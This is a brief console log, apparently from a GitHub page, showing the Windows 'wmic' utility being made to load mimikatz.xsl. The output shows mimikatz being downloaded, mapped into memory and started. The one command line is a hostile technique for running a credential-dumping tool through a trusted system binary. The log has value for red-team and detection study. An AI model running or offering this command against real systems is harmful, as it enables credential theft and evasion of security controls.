 E:\>wmic process list /FORMAT:mimikatz.xsl
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 23CB4370000
Section .text   , Copied To 23CB4371000
Section .rdata  , Copied To 23CB439F000
Section .data   , Copied To 23CB43C9000
Section .pdata  , Copied To 23CB43CD000
Section .rsrc   , Copied To 23CB43CF000
Section .reloc  , Copied To 23CB43D3000
Delta = 23B74370000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # process
ERROR mimikatz_doLocal ; "process" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)